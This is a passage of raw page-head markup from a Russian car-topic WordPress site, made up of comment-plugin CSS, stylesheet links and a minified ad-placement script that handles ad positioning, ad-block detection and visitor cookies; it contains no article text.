.page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/3245" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fprotivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fprotivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var 